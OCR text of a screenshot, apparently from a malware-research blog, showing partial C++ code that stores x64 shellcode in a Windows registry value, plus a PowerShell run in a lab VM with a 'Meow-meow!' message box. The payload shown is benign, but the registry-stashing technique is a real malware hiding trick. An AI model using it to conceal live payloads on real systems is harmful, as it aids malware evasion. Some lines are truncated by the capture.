 7 #include <stdio.h>
8 #include <iostream>
9
10 void registryStore() {
11 HKEY hkey;
12
13 const unsigned char data[] =
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 DWORD d;
39 const char* secret = "Software\\meowApp";
40
41 LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secre
42 printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n"
43
44 res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
NORMAL hack2.cpp
unix | utf-8 | cpp 48% 4
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> reg query "HKCU\Software\meowApp" /s
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> .\hack2.exe
successfully create key :)
successfully set registry value :)
successfully open reg key:)
successfully get binary data size:)
successfully get binary data:)
File
Qui
De
Do
Do
Pi
20
M
sh
Vi
One
This
Net
4 items
=^..^=
Meow-meow!
OK
Type here to search
61°F
11:07 AM
5/22/2023
Right Ctrl